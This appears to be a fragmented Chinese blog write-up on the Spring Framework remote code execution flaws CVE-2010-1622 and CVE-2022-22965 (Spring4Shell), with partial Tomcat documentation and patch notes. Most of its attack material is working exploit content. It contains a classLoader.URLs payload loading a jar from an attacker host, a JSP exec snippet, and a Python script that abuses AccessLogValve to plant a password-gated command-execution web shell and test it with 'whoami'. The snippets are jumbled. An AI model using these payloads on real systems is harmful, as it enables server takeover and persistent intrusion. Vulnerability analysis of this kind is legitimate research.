
1.SpringMVC 支持嵌套的参数绑定
2.JavaBean 底层实现的时候能访问到 Object.class
3.class 这个属性存在对应的 getter
4.可以在没有 setter 的情况下可以修改数组变量的值
class.classLoader.URLs[0]=jar:http://attacker/spring-exploit.jar!/
<!-- <form:input/> tag -->
    <tag-file>
    <name>input</name>
    <path>/META-INF/tags/InputTag.tag</path>
  </tag-file>
<%@ tag dynamic-attributes="dynattrs" %>
<%
 j java.lang.Runtime.getRuntime().exec("calc");
%>
?class.classLoader.URLs[0]=jar:http://vsp/spring-exploit.jar!/



漏洞修复: public URL[] getURLs() {
if (repositoryURLs != null) {
return repositoryURLs;
}
public URL[] getURLs() {
if (repositoryURLs != null) {

return repositoryURLs.clone();
}
CVE-2022-22965
    headers = {"suffix":"%>//",
                "c1":"Runtime",
                "c2":"<%",
                "DNT":"1",
                "Content-Type":"application/x-www-form-urlencoded"

    }
    data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
    try:

        requests.post(url,headers=headers,data=data,timeout=15,allow_redirects=False, verify=False)
        shellurl = urljoin(url, 'tomcatwar.jsp')
        shellgo = requests.get(shellurl,timeout=15,allow_redirects=False, verify=False)
        if shellgo.status_code == 200:
            print(f"Vulnerable,shell ip:{shellurl}?pwd=j&cmd=whoami")
    except Exception as e:
        print(e)
        pass
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i

class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp

class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT

class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar

class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
directory 将放置此 Valve 创建的日志文件的目录的绝对或相对路径名。如果指定了相对路径,则将其解释为相对于 $CATALINA_BASE。如果未指定目录属性,则默认值为“logs”(相对于 $CATALINA_BASE)。
prefix 添加到每个日志文件名称开头的前缀。如果未指定,默认值为“access_log”。 suffix 添加到每个日志文件名称末尾的后缀。如果未指定,则默认值为“”(长度为零的字符串),表示不会添加后缀。 fileDateFormat 允许在访问日志文件名中自定义时间戳。每当格式化的时间戳更改时,文件就会轮换(rotated)。默认值为.yyyy-MM-dd。如果您希望每小时轮换一次,则将此值设置为.yyyy-MM-dd.HH。日期格式将始终使用 locale 进行本地化en_US。 pattern 一种格式布局,用于标识要记录的请求和响应中的各种信息字段,或者选择标准格式的 common单词combined。有关配置此属性的更多信息,请参见下文。
用于确定是否应发生日志轮换的标志。如果设置为 false,则永远不会轮转此文件并忽略 fileDateFormat。默认值:true
<,{ 等特殊字符,但在 AccessLogValve 的输出方式支持 Apache HTTP Server 日志配置语法模型,可以通过占位符写入特殊字符。%{xxx}i 请求headers的信息
%{xxx}o 响应headers的信息
%{xxx}c 请求cookie的信息
%{xxx}r xxx是ServletRequest的一个属性
%{xxx}s xxx是HttpSession的一个属性


漏洞复现 https://github.com/fengguangbin/spring-rce-war class.module.classLoader.resources.context.parent.pipeline.first.pattern=success&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=D%3A%5Cenvironment%5Capache-tomcat%5Capache-tomcat-8.5.73%5Cwebapps%5Ctmp&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
<!-- 把后面的内容注释掉。利用限制
JDK9 或以上版本系列(存在 module 属性)
Spring 框架或衍生的 SpringBoot 等框架,版本小于 v5.3.18 或 v5.2.20(支持参数绑定机制)
Spring JavaBean 表单参数绑定需要满足一定条件
以 war 包的形式部署在 Tomcat 容器中,且日志记录功能开启(默认状态)
补丁分析 参考文献